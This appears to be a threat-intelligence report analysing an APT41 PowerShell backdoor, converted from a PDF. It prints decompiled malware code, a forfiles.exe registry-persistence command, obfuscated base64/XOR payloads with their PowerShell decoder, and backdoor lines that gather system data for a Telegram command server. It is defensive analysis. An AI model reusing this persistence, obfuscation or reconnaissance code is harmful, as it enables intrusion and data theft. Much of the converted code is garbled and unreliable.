

# APT41's **Attack Chain:**

**Exe-LolBins Leads to Powershell Backdoor** with Telegram C2





in





## Contents

| Introduction                   |    |
|--------------------------------|----|
| Who is APT41?                  |    |
| Technical Analysis             | 4  |
| YARA Rule                      | 9  |
| Indicators Of Compromise (IOC) |    |
| MITRE ATT&CK                   | 10 |



# Introduction

APT41 is a Chinese cyber espionage group that has been active since at least 2012. They are known for their advanced tactics, techniques, and procedures (TTPs), which include the use of custom-built malware and tools. One of the tools that APT41 has been known to use is a PowerShell backdoor.

PowerShell is a scripting language that is built into Microsoft Windows, and it can be used to automate administrative tasks and manage system configurations. APT41's PowerShell backdoor takes advantage of this functionality to bypass traditional security measures and gain access to target systems.

The APT41's PowerShell backdoor is designed to be stealthy and persistent, and it is often used as a second-stage payload in targeted attacks. Once installed, the backdoor allows APT41 to execute commands, download and upload files, and gather sensitive information from compromised systems.

Overall, the APT41's PowerShell backdoor is a powerful tool that highlights the group's sophistication and highlights the need for organizations to implement robust security measures to defend against advanced threats.



# Who is APT41?

APT41 is a sophisticated Chinese hacking group that has been active since at least 2012. The group is known for conducting cyber espionage campaigns and financially-motivated attacks against a wide range of targets, including governments, businesses, and individuals. APT41 has been linked to a number of high-profile attacks, including the 2017 Equifax data breach, and has been involved in the theft of intellectual property, personally identifiable information, and financial data. The group is also known for using a wide range of sophisticated tools and techniques, including custom malware, supply chain attacks, and the exploitation of vulnerabilities in software and hardware.

#### Alias: Wicked Panda





### **Technical Analysis**

Before execution it creates a mutex named

"v653Bmua-53JCY7Vq-tgSAaiwC-SSq3D4b6". Mutexes are used by malware to prevent reinfection. If mutex creation is not successful, it terminates with return value 1.

```
int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int
{
    if ( !CreateMutexA(0, 0, "v653Bmua-53JCY7Vq-tgSAaiwC-SSq3D4b6") )
      return 1;
    if ( (unsigned __int8)sub_401000() )
      Sleep(0x3E8u);
    return 0;
}
```

It starts execution by locating its payloads to Windows Registry one by one. First payload contains usage of a LOLBin "forfiles.exe". "Lolbins" is a term used to describe "living-off-the-land binaries," which refers to legitimate system tools that can be used by attackers to carry out malicious activities such as executing malware, stealing data, or taking control of a compromised system. Lolbins are considered a serious security threat because they can bypass traditional security measures that focus on detecting and blocking known malicious files.

Normally, the Forfiles tool is used for searching but it can execute commands. So AV Bypass is aimed by using LOLBins. Additionally,

*HKCU\Environment\UserInitMprLogonScript* key is used for persistence and executes the command automatically when system login.

```
if ( RegOpenKeyExA(HKEY_CURRENT_USER, "Environment", 0, '\x0F\0?', &phkResult) )
return 0;
if ( RegSetValueExA(
    phkResult,
    "UserInitMprLogonScript",
    0,
    1u,
    "C:\\Windows\\system32\\forfiles.exe /p c:\\windows\\system32 /m notepad.exe /c \"cmd.exe /c whoami >> %appdata%\"
    "\\z.abcd && %appdata%\\z.abcd && del %appdata%\\z.abcd && exit\"",
    strlen("C:\\Windows\\system32\\forfiles.exe /p c:\\windows\\system32 /m notepad.exe /c \"cmd.exe /c whoami >> %a"
    "ppdata%\\z.abcd && del %appdata%\\z.abcd && exit\"")
    + 1)
```



It stores the credentials to be used in communication with Telegram in the registry.



Then it writes the actual obfuscated Powershell payload under *HKEY\_CLASSES\_ROOT\abcdfile\shell\open\command\abcd*. Here we see the usage of another LOLBin "SyncAppPublishingServer.vbs".



#### Obfuscated payload as follows:

| aCOnwllikyg5ps0 d      | b 'c0RWLlJkVG5pS0ZuLCUsdCBsaSJpNzY6fjk9T3koOTMHTHoED0UGDwhyfnJ8aHMHE' |
|------------------------|-----------------------------------------------------------------------|
| acol will jkvg 5 pso u | ; DATA XREF: sub 401000+1681o                                         |
|                        | ; sub 401000+17Fto                                                    |
| d                      | b 'koATk8ES0wIRBgbEVseGBIVZW9jayUoBh8vbGBaPTYjBRcec3x2fmN5fh0PbjJrOE' |
|                        | b FfQz8RHzcNNEJJF10TFEkMCUAJDkIKA0gHAEsABUr9+rr+/7f7/L70qKuhy6nG37a'  |
|                        | b '+tMeyurD96snS0/PzuIyG8MaDiYH0j4WN600Kgojf9deUmJLf+NaXnZeb8M7N5+31' |
|                        |                                                                       |
|                        | b '7Yeqi5fv4Orr9+3qjJTh8u6PgY+nnYTy+afso6TQnJnQmZ7UmsrEjMyBw5qq193Vo' |
|                        | b 'K2mopLf1d2UuJSwmCctJXtQK2NJay4jKyw2Li82MTozMG5GZHB5dXtReGNEFHwJB1' |
|                        | b '9VR1RARkpGaVB1HABsGRRMEh8fHhEYQA1ARQ09OnI+ZmVrIWhuBSkmCC0bd311HXN' |
|                        | b '5cRIvdH1yfH12fRtVHxhVGB1RFRJfFhddExRHDAlACQ5OCgNLB11RG1kzwfXHpKii' |
|                        | b '1vXt+tmsoKrDqLy2wPazubH+97f59NG6srjuj+bGwoKKgMHmjYeL/tqInJbTlJ2d7' |
|                        | b 'd7319fe8dLM5p0VkIaFiJvn4K6vv+Gbj725sJC/kfX2//qi66an7aP9wMyEw809wc' |
|                        | b 'vPnY/egcrHz92Hk5+BkJnX0cPA096Gz4J7Mn94Nnh9N3UrJ20sKkBINz01VUZ6MTs' |
|                        | b '/an&tKE5KTWkGDgRpZ2cAAQdjRVpCRUoYGRBIBQ1LTAoNR0AIQEUMdjw5cnQ4PXN6' |
| d                      | b 'NDFzMTZ8ei0qYGEpLmRgJSJraiEmb2YdGlZaGR5VVhUSX1kRFlpZDQpGRAkOR0UFA' |
| d                      | b 'k5LAQZPSP36sbH5/re09fK5u/H2ur7t6qCl6e6lruXiqa7h5qyv3dqWl9nekpTV0p' |
| d                      | b 'mT0dabns3Kh87Ph4XKw4qJxseIjsK78Pe+v/HzurP4/La3+fayq+Prrq/n56qj66e' |
| d                      | b 'g6qCl7dicmdDTmJ3XlZLdlpfck5TDxY+IxcGLjMGEgciB390ZJ0JadHVyd31rPV48' |
| d                      | b 'VHtDYztTW0lXWiB/Sm5CSXteXXhsTFoTY2pLUmplHxsDSUhjdF0BWwJdb2JJXE18U' |
| d                      | b '3trBxIFOAgVBH42LhEkDRQJPA4kIyYxFhEGJTY0ACkPOzocVg8LEhwAQUtPAgsuLj' |
| d                      | b 'klHkUnIRYtLR4NHCkvQyRPTEvy2bPCo6mh1vLu/PHP4vT12MXB48HPofTrr63M+NG' |
| d                      | b '5s4fN2NOWnMDpweuck+ff28Xg34P2wNiB5ZeMgvmE6+70mIjxj4bxsPOC7ubsraT7' |
|                        | b 'ruObhJDktKen6ICx8L+WhuiSm6u3pbSQ0N+5h4+fvq+HmJWklZWZkJW8zJG1i62xm' |
|                        | b 'mNOUSxUSmBKRVE+IEpOaHtTSXFnXXtUTmE+NjxJbGxKUU8bdl1VcnJaXRN+Xll9Xl' |
|                        | b '4IZnZYBlAYXUpSCGZpeXQIeTo1JTEsDHgReyIjNXw4KBxrKRM9FxEoPXVuMTEuZwh' |
| _                      |                                                                       |



It writes Internet Explorer to the registry to open automatically when the system is started.

Here is the decryption script, which led us to new Powershell script.

| sal abcd (\$EnV:COMspEC[4, 26, 25]-jOiN'');[System.Text.Encoding]::UTF8.GetString(([System.Convert]::FromBase64String(                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 'c0RWL1jkVG5pS0ZuLCUsdCBsaSjpNzY6fjk9T3koOTMHTHoEDQUGDwhyfnj8aHMHEkoATk8ES0wIRBgbEVseGBIVZW9jayUoBh8vbGBqPTYjBRcec3x2fmN5fhQPbjjrQEFfQz8RHzcNNEjJF1(                                                                                                    |
| HAESABUr9+rr+/7f7/L70qKuhy6nG37a+tMeyurD96snS0/PzuIyG8MaDiYH0j4WN600Kqojf9deUmJLf+NaXnZeb8M7N5+317Yeqi5fv40rr9+3qjJTh8u6PqY+nnYTy+afso6TQnJnQmZ7Umsi                                                                                                    |
| moplf1d2UuJSwmCctJXtQK2NJay4jKyw2Li82MTozMG5GZHB5dXtReGNEFHwJB19VR1RARkpGaVB1HABsGRRMEh8fHhEYQA1ARQ09OnI+2mVr1WhuBSkmCC0bd311HXN5cR1vdH1yfH12fRtVHxf                                                                                                    |
| HDALACQ50CqNLB1lrG1kzwfXHpKii1vXt+tmsoKrDqLy2wPazubH+97f59NG6srjuj+bGwoKKqMHmjYeL/tqInJbT1J2d7d7319fe8dLM5p0VkIaFiJvn4K6vv+Gbj725sJC/kfX2//qi66an7aF                                                                                                    |
| eqcrHz92Hk5+BkJnX0cPA096Gz4J7Mn94Nnh9N3UrJ20sKkBINz01VUZ6MTs/an8tKE5KTWkGDqRpZ2cAAQdjRVpCRUoYGRBIBQ1LTAoNR0AIQEUMdjw5cnQ4PXN6NDFzMTZ8ei0qYGEpLmRqJS.                                                                                                    |
| VVhUSX1kRFlpZDQpGRAkOROUFAk5LAQZPSP36sbH5/re09fK5u/H2ur7t6qCl6e6lruXiqa7h5qyv3dqW19nekpTV0pmT0dabns3Kh87Ph4XKw4qJxseIjsK78Pe+v/HzurP4/La3+fayq+Prrq/                                                                                                    |
| cmdDTmJ3X1ZLdlpfck5TDxY+IxcGLjMGEqciB390ZJ0JadHVyd31rPV48VHtDYztTW01XWiB/sm5CsXteXXhsTFoTY2pLUmp1HxsDsUhjdF0BWwJdb2JJXE18U3trBxIF0AqVBH42LhEkDRQJPA4                                                                                                    |
| POzocVa8LEhwAQUtPAgsuLjklHkUnIRYtLR4NHCkvQyRPTEvy2bPCo6mhlvLu/PHP4vT12MXB48HPofTrr63M+NG5s4fN2NOWnMDpweuck+ff28Xq34P2wNiB5ZeMqvmE6+7QmIjxj4bxsPOC7uk                                                                                                    |
| n6icx8L+WhuiSm6u3pbSQON+5h4+fvq+HmJWklZWZkJW8zJGli62xmmNOUSxUSmBKRVE+IEpOaHtTSXFnXXtUTmE+NjxJbGxKUU8bdl1VcnJaXRN+X119X14IZnZYBlAYXUpSCGZpeXQIeTo1JTF                                                                                                    |
| rkrM9FxEoPXVuMTEuZwhKCwUvFxcTDlFaKhwpDzk5Nz4cHDw9HjULqz0RLDYu78Wlr600587vz8y746a/4tziwNCt9vqwtL7t6dro6Kjvycyb7Mys7NrD8NLd9efl4vSC49DR7sf9jfvd9sXnzY6                                                                                                    |
| 01ru8s6SFopgZu0Hvo5KK+vL4g6TNqYXVoL2fp9+fq9zauaCpxZaCrcGxwKm9qKuupKVKTUxrU3FrTFFsfCB70D1hVGJdSmBUJ2daM1N1fTJt0AwGcAhHaU0eGhhHQgMea01qY3xVBwRuRkBrW0{                                                                                                    |
| 6Py5kzy8a0ic6CwAcHD14FsEKYqsZaR0nF1NMMAMHFA4OGQ0Ig10bGTk1XAE2TiQXGyMBVxNHE++u8M+1oqqqsc2+/rv7///V2sqqw8/88PLW/uP3/9bImdP7jMqV18zjw9L71sX81cXjnYHw4dI                                                                                                    |
| Gn2WUsZ3/jL6b163617yLuaOvtI2PlJKav5W3joHZsou2on6tvM7GzJu427eqt4q5s8aSwIzKz6+ltLCXVjFTVzN2c0Q4O2FfZzx2P3pifFljdiVaTDZxVEtZeWkSFWtzaUdFbX9BZmoYYUJ+WwF                                                                                                    |
| /XBYYFQkJNBJqZG4113QXGTqqYjBke2dvM28+PD02KmonE0pJLQdTTSEnAj8ccw5bVjQ+EEMbLFkRQTA+HUpJLk7v08/X00TBwubn4MT1+Mf55MLGvP/B187o+v7yrfHp0tbRhY+D/OT15tD/ys3                                                                                                    |
| qzujXyJHziJunsKqwh+ii/bmCoPueuai06uX7/q6x67PuqbTumb6Ck9PMj70Ei9y+3ICCqJfI3NaUib3Ep9DU3pG1yLvIlWRXbnRvZnNhXTFzYzhMKSM3V2qlRmN4YF59S1NxfHlmQnUTQG11V0t                                                                                                    |
| ${\tt tGn4Bf3YPDUx4W3oEIHoVdSptNRE5Mg1jCC97JDQHYRsNGGC9Hws4MT8ZNAtOIw8+HVIBBzg+CQs3Fx02PR0BTTc4Qg0MHikmDDkV9bnAstW8oauvx9zJp8PM2/HCwcLx+eTuzrb51qzrrd0Y54rrrd0Y54rrr00Y54rrrd0Y54rrrd0Y54rrrd0Y54rrrd0Y54rrrd0Y54rrrd0Y54rrrd0Y54rrrd0Y54rrrd0Y54rrrd0Y54rrrd0Y54rrrd0Y54rrrd0Y54rrrd0Y54rrrd0Y54rrrd0Y54rrrd0Y54rrrd0Y54rrrd0Y54rrrd0Y54rrrd0Y54rrrd0Y54rrrd0Y54rrrd0Y54rrrd0Y54rrrd0Y54rrrd0Y54rrr00Y54rrr00Y$                                                                                                    |
| z/sHH+M748/DJyYz0zPvX0IOCsof8iIW2sbmioYC/gqW9uquKsoe0kqLtoJGq7avpqqmkrreJ1NWB2pmEqaXYt6LExoGasoafkaiY0KWKkalxdDBVYjFjZCMiaGBZdDp+IT4gdF9TZ3Zyem1DVUFFiceraterateraterateraterateraterateraterat                                                                                                    |
| deEYVWUJHdHF8bg1xX01BcwhsV1BsMTkgIgAHIn8YBX0gfAd5IscgIGZ7B3F7fyM8OhAubSVVEAUGDBIoJV0bGjwgKg8ZQRo+RRocAcc+ERY4BkQGsc3ttfDW/fLr3v/o0fnMycrTyPf0v9Hd4c+                                                                                                    |
| GlOLnyJ796cH/yvfXwffMqJmAj00NnJCa29uh9rLzk6ypqf/9mZ6hn7bkvqWft63y+vDhrZGdqui7robYipGJsIeK2qKim6DfnJ7Gsp2fq5fR29+73dfbqtnTJzhnYUY2cDZOf1tJNDq3e2qpf2J                                                                                                    |
| qcBVnckYBCw9RT0xGZ29jVn93aV9RBUJWWFdIZH16VHF2BCZrFTNwK30l0gMLASBgAB1mICFnAGEpLhYqZXV0ETc6FTwGFx0gLiA6PEpCSBcwQSk1QyQRLjYQAR1WOwvw1rco7sjLzOD5/uPL1KX                                                                                                    |
| r+MzE+Ofs8+yW5sXEh9nanuKagYicluT77tzHguzLwMP38cjdkqqWlK+nvJCNvrKO/6aC/L3n9f/zkOexi6G/no+/vImz1K2wl66Vna+GhJ/H3KzetaanxaKtt8SVyYmaj66ku0kyb2hzNU82LyU                                                                                                    |
| vcHV2LXpQeURecRlAdl1nyn9Kfmgfe0NKGX1fQVhOYHNnaXdgUFsMZmprIBMWEhULf34tLAQ5GB4MEx1qPmVgYCUzbwMuEw9qCQgNLh1QBAQ1T0VNCQYdPgMjNBc6JjsGBVNSKUwE0z8Jsu+t5cjpgVcUzbwMuEw9qCQgNLh1QBAQ1T0VNCQYdPgMjNBc6JjsGBVNSKUwE0z8Jsu+t5cjpgVcUzbwMuEw9qCQqNLh1QBAQ1T0VNCQYdPgMjNBc6JjsGBVNSKUwE0z8Jsu+t5cjpgVcUzbwMuEw9qCQqNLh1QBAQ1T0VNCQYdPgMjNBc6JjsGBVNSKUwEv9tpVcUzbwMuEw9qCQgNLh1QBVAQ0VcUzbwMuEw9qCQQNLh1QBVNSKUwEv9tpVcUzbwMuEw9qCQQNLh1QBVAQ0VcUzbwMuEw9qCQQNLh1QBVAQ0VcUzbwMuEw9qCQQNLh1QBVAQ0VcUzbwMuEw9qCQQNLh1QBVAQ0VcUzbwAUVcUzbwAUVcUbWaVVcUzbwAUVcUzbwAUVcUzbwAUVcUzbwAUVcUbWaVVcUzbwAUVcUzbwAUVcUzbwAUVcUzbwAUVcUzbwAUVcUzbwAUVcUzbwAUVcUzbwAUVcUzbwAUVcUzbwAUVcUzbwAUVcUzbwAUVcUzbwAUVcUzbwAUVcUzbwAUVcUzbwAUVcUzbwAUVcUzbwAUVcUzbwAUvcUzbwAUVcUzbwAUVcUzbwAUVcUzbwAUvcUzbwAUvcUzbwAUvcUzbwAUvcUzbwAUvcUbWaVvcUzbwAUvcUbWAUVcUzbwAUvcUbWaVvcUbWAUVcUzbwAUvcUbWAUVcUbWAUVcUbWAUVcUbWAUVcUbWAUVcUbWAUVcUbWAUVcUbWAUVcUbWAUVcUbWAUVcUbWAUVcUbWAUVcUbWAUVcUbWAUVcUbWAUVcUbWAUVcUbWAUVcUbWAUVcUbWAUVcUbWAUVcUbWAUVcUbWAUVcUbWAUVcUbWAUVcUbWAUVcUbWA                                                                                                    |
| +4cO/8r3a08+v0NLI7dXmjoWPg+33y9nl3O/t7svfyofL8PPE9M/04/XC1ZKR+ZS4tJuB9aGvoY37g6m5mauS5vmHu+yZneD28aPo50y1z9ixxMjCqNeL0d/fgLzdlYGVhJydmKWHipuvyqukt52                                                                                                    |
| $4 \pm 19 fdykjcicnbGJsgS1pKU52e1FvSGBeXHNecG57REcVa0MCX2QY2nIDW2hRUXpGS3FNORQtEQM1FQUcGT0gBSFpY3cpAi1zeXFgIA5iLTBrKGsKDAU2DC4pSC8fLz1HDF2aHisgCyU4FzYUKw1000000000000000000000000000000000000$                                                                                                    |
| dy+jw8dTZocvWydWhodj/zcjy6tHOpdjczpWJwd7dxeDN4ZPin+7U/vHr+Nngg5Gbn8z77fPfkemlt6alrL2e7LKNgru2pp+mlbCfmJi/mI3ggKu86LSb7sfNxaHQnLOmgJyco5Xe2ISquJyhp7(                                                                                                    |
| lOnxXPmRxXGldeWVnbWdJJHB9WFBiT3h7YkllbnQHDQVOE1F+E15KWWFHHWsaXUtqClhGdl8XY3VtWXdzfmsodQgHaj8/OREHJWMVBidkBjsKLGEjPj5oDAIMHy8NODNFT0M3KQA+HgsiIgAtGzw                                                                                                    |
| vJxy3++zZ3sft0+K/zs+j4tf58/7Bov/WzN7c8PXUpMrwrvHZze3wzuqM0P3hyefr397RmsXW2oSdmIvB8NPs6JHymqaI50ji86qAvvz/n56qqeX15Pjtv07jmbHsiYmPi+mMxs7EgZCohJKzhZm                                                                                                    |
| $6o1 CopdrS2 gznOnpsa \\ E2Tz \\ Fbb3 g0 \\ RD1 \\ ry \\ GU4 \\ cy \\ B \\ QU35 \\ wf21 \\ pa \\ G5 \\ ztm5 \\ hsubix \\ 3Vu \\ H1 \\ sy \\ y \\ YT \\ x \\ y \\ x \\ fj \\ y \\ y \\ z \\ z \\ z \\ dc \\ fy \\ LMS \\ M \\ ds \\ RM \\ ds \\ R$ |
| cJDE0WEELTDk0PxVM0ta2pKii3L7f/r7aw9j0+dSn+Nng2c+42tfAqbuxud6Qw0TCzY7ElJjxmerg1Pr30sfZ24Dc30P0npac6NXp0JWUo7Gi4urgnpi9/v+unJuBoYW5mfL//vT58vubuKry1qC                                                                                                    |
| $\tt V343T35XU0s \\ \tt WbzN7W3L0u2dYgISstekRqcm0zMClISG5seF5fY0ZQdmRLozNn0jU8ZBBcWRJZBwtBCA5sRH5ITwgcFnF7ExwWTBgfEhlHD0NEcTw5czlnZmouaW0fa2FpLToUMXR4chgSL3QVfHVStrendstrendstren$                                                                                                    |
| UEVSRT05CFlYXMjAwBFBUXhcpWlFZFu+v0dejqaHVzeitoqStqvTP7L6ztL22/uz817u8tbzpwdOAiIbMx4WDi8jHyZfNy5KakIOWnJaels/798nYhIXioJGApIyv5ejg6rb14+btq+CvqOSoreW                                                                                                    |
| DycGTh4yEr8vEwKaeh52Ykd3f') ForEach-Object -Begin{\$i=0} -Process{\$_ = \$bxor \$i\$256;\$i++;\$_})) Out-File -FilePath "C:\output.txt" -Encoding UTF8                                                                                                    |
|                                                                                                    |

It is an obfuscated Powershell script, when we deobfuscate this it gave us the last payload.

| <pre>sET-VaRiaBLe ("{0}{1}" -f 'Te5','mX') ( [TYPE]("{2}{1}{0}" -f 'RT','.coNVe','sysTEM') ); \$0\$314 = [tyPe]("{0}{9}{3}{4}{1}{7}{5}{8}{2}{6}" -F'10','S','esSI0nm',</pre> |
|----------------------------------------------------------------------------------------------------|
| 'Re','S','CO','oDe','iOn.','Mpr','.COMP') ; \$CD0 =[TYpE]("{1}{0}{3}{2}"-f'm.tE','SYSTe','oDiNg','xT.eNc') ; & ( \${Psh`o`Me}[4]+\${p`sho`mE}[30]+'x')(&("{1}{2}{0}"         |
| -f'ObjEcT','N','EW-') ("{4}{1}{6}{5}{0}{7}{3}{8}{2}"-f'LATE','PresS','M','Re','io.coM','N.Def','io','St','a')([i0.meMorYSTREAM] (get-VAriaBle ("{1}{0}" -f 'X',              |
| 'te5m') -valueo )::("{1}{3}{2}{0}"-f 'NG','FRO','se64STRI','MBA').Invoke((                                                                                                   |
| "{18}{24}{4}{36}{10}{42}{8}{25}{22}{27}{11}{19}{49}{31}{52}{46}{47}{12}{40}{17}{32}{13}{30}{41}{26}{39}{35}{20}{44}{43}{38}{51}{5}{23}{33}{50}{15}{45}{16}{48}{29}{2}{2}     |
| 1}{2}{6}{37}{0}7}{1}{1}{34}{14}{9}{3}"-f'Cxwqwqzc4T7XvMl+BIZCO6hRwXRgCCgLmx0GOmuBL50/dfLDl3h6hYUqesGoFU8RDzKQA8qfXnFXDrAtrtbBDPrnmZrsfdC6niqxe',                             |
| 'kaEBTKq5VSeYXhzdPU8X224rX1A','QzgvzCozzHTSpU27cs67WdL','1zp29fNiB68KrujPn1Etm7R/58B8VPoXI3LB4v4J',                                                                          |
| 'ai5a3JVC0aqp0Yk+cKX7rzITAQv77PmdsSAhhdVfalfbD5kNwPOecOS/POfMMX4+FCftcXctInBYy',                                                                                             |
| 'UqrUqn9UypTUrt9UrtSqn9TEl3f/esh3ZTGKH8xvatjK0X1iox2wxM9ZGhAFpd/5mlp8h+ifKrqtf80ApDaVIFLohIKiMr9FmQHQoD','laIgFF0o+1mLYRC9cl',                                               |
| 'wrFuv7Ohn8Hi4KrjZyqXIJREOPddXpE4AfJxYrNNhzo6V6LoVX69XtlbvVvDoo96yIV','CE/JaOFZwN5tG14VPX7evX7F8PGSWSZZJLNhWtmKYev+w53nDsOYtAlpB+Ina/s',                                     |
| 'R+cLk921mi/3EfPRNf31XqxRat8zxFMpr9uh6Hrvd/+bTuwkYSHIk/MxP9WD7BGw1/TfasfgsfIv3tiHG/uC8SobYz+n9lo/rL1',                                                                       |
| 9D4u7vqpEKX3WZjgj0dxkbHW9rY/n01kKjxPzhRzuR/2DTdT3StiwYJcsDZEYPRvU6FuWZc5GmYjwzbZWMHAcHiQa8PhRe8jT',                                                                          |
| 'wU5XPFxJG3d7t35TYINhV0QT7suC02kTk1x0jsnJwc3MT/kOWDgv24IPMbcJWhLA4L1Qk5hE30WTJBfq4AAcVYWJMqT',                                                                               |
| 'oh8ZWwz3b7/29d7gffjw4xs++Nc6+FOkUwgc59D0b0oY/f9IDf64P1oRMTTaGEnnjOyuIvtST/kTAYpcdi11wMvp',                                                                                  |
| YBRNYUaaHQXNYd6wp784YtSku/LHZesnuA/j4sIl6Pvxe86/+xf3j4rh3Gabr1/kVb14W6knmy','fzIlQ','kN4F6jdVlwkcufU8yh4A',                                                                  |
| 'Fz6RvnwFdQHmagybTlcIPqlcoJ8JfiPykvrY/H6G056pEeEDa8Vlo+rYpxF/Ea4teU20XN0eFQcmbGkk/Alzx4fogTbgZyriLor9BN5uudRZqGju8B1Q9','NVB+NBTaSSQelryV/cM0v3L8F+y','7VhtT',               |
| 'VNPuKzMEGqp60pFioCCpD8MCqyphjLrLjmkyYfrXEz4zJvOu6JHFMS122i3soEH6XR54rnGphiQb+YwoVqu2Vf4ec++bkUy4q1/2gKFqajcsXIYNN',                                                         |
| 'tgk6aktwsj8wmwECOY8GhqxI3njnmqxRaDBd8PL7k0J7nwWr5/R','zfaLs3z5qgehwNB5rpWLGav1kL6nivPFhlCz9x6M17sRxt1VvbZuAGECYeg+DKvW','dvDohTZByc2EOa4VElQeGfsDx5/74Z7',                  |
| 'eda7p0Wion74SUmRx+ntMdy','9tKFv5eqf9hrmUam2KHpL2rq6Colwb','B','W','9ebB3v1FvQB859tx8mqbWjjv075Ç','JQ7DVC',                                                                  |
| 'xegjJALfNEZkd3unamsXDDk17Fe/Pu7c4oqOFOo00Qo5tt1W9ptMv8++qVXvXcqzHGJQP','gA3ZA6RfV0jza+EtpW2+jMMKhpthGY+dRwD+Hzr/u9DpdQZgGMQ02Ccc/pp5N7/',                                   |
| 'VHZiq5TrzxKLvbRkTWkbzWEwxE3kL3m6','E1fSxeESbbVS5OSsKszGont+1B1EWU6VXA3m0sasSZDI3mkw011',                                                                                    |
| 'GbqHhUcVoG19gmo7aLdZAQ8bTyBDXbWB4Wnd6MnskzUEPQNZkg1XU+aQUVPM86df0uUPCCL8m156rk6YuOR4VhlLz4abR','bjpP1SEeIRNpr++S7xFAv2n/fLMbKa7no3sntoosP+g+MKV5KNUsJF/',                   |
| 'HQlqLvDACepz6yCGqBxLZOyi//FTyvXEOghiD1HetWdB7+To90J8/+x492j/95',                                                                                                    |
| 'N0c854lg3zqdvoimSprbUlWYIirS7tdK9unb89tSQPg8la32zutX7r5ShdqNjCzyUyXGQok8El2nV+RG5lPhkAzvOryUoRGpSBTPwkI1','xPz',                                                            |
| '7xW8vl6v4jmgUhKO/GvER+a85nZRxQMaAlRw5E7IAPka3dOFZCazzXT/DFXG25MiZPkpJR8FCn4+bzxcGeH9I3CzQAZJjT6','uAVOb/VevdfhxX+zDHpzkQiEaMKLjN28Yqg4iE1',                                 |
| 'B4yUAhuvHy36kZInRSFIryv1JoUW0','9xR8cyUgVuhibwX6ciMFuWaayUhpk','m7tX4vcsJk0E5mzX9lsAh/Z0VeJMA+i7KC/yxqXMn/XHh4WiYx4uif1VYPBqRXR',                                           |
| 'ROGVwaINmCtLfz0N28FSV9JZRYc7znZZBKTj6DD/oYvcoS1kCZIDio08Wn1QxoNTkL+xTKbKFqqa+wen1+/3xJhPU/MZgJ','5mHw64SSdf546+9i84Ah6RURU61','euNczZorRLcAfqeLQI62BYZSY',                  |
| 'ff8yhmG1G8Qdt9J6Aqw+g5FDfiey5upFnOCjdGyRF7q9nbycLLnbWvB5vh5pqlJXeWDHuf12mXKRNsoSsLtGiVOh8NAGjn','PKMuLpA15jV','L8GT/PDB/9r6BrBk3RW4','29Ww4QOUzvD6jJtLY/BNZ2',              |
| 'A0aFai+b30X3AL9TXbvkh4ijTL','ThWoUUarf','VQw53cRTQpWjM')), (Get-VATIABLe ("{1}{0}"-f '314','OS') ).vAlue::"DE`c`OMpRE`sS") &("{0}{1}"-f 'FOREa','CH') { &(                  |
| "{2}{1}{0}" -f 'T','bjEc','NEw-0') ("{2}{3}{1}{0}" -f'eADEr','mR','io.ST','REa')(\${_}, (iteM ("var"+"ia"+"ble:cd"+"0")).vALue::"aSC`Ii")}).("{1}{0}{2}"-f                   |
| 'EAd', 'R', 'toenD'). Invoke ()                                                                                                    |
|                                                                                                    |



Last payload is a Powershell Backdoor which is not traditional. It can infect Removable Devices and uses Telegram for C2 Server.



Backdoor sends system information and IP address (using ip-api) to C2 Server.

while(-not \$ip){Sleep(Get-Random 100);\$ip=irm "http://ip-api.com/json"}
\$ip\_local = (Get-NetIPConfiguration]?(\$\_.IPv4DefaultGateway -ne \$null -and \$\_.NetAdapter.Status -ne "Disconnected"}).IPv4Address.IPAddress
\$tk,\$id = (gp \$reg -name GUID).GUID -split "::"
\$tk1,\$id1 = (gp \$reg -name GUID).GUID -split "::"
\$tk2,\$id2 = (gp \$reg -name GUID).GUID -split "::"
\$tks=@(\$tk,\$tk1,\$tk2);\$ids=@(\$id,\$id1,\$id2)
\$model = (Get-WmiObject Win32\_computersystem).model
\$hd = (get-partition -DriveLetter C|get-disk).FriendlyName
\$cs,\$type = 'Version', 'ProductType'|%{(Get-CimInstance -ClassName AntivirusProduct).displayName|sort -Unique) -join ","
\$info = [Scn : \$(whoami) : \$(\$ip.countryCode)=\$(\$ip.region) : \$(\$ip.query) : \$ip local : \$model : \$dd : \$cs : \$type : \$av :"
\$
\*info = [Scn : \$(whoami) : \$(\$ip.countryCode)=\$(\$ip.region) : \$(\$ip.query) : \$ip local : \$model : \$hd : \$cs : \$type : \$av :"
\$
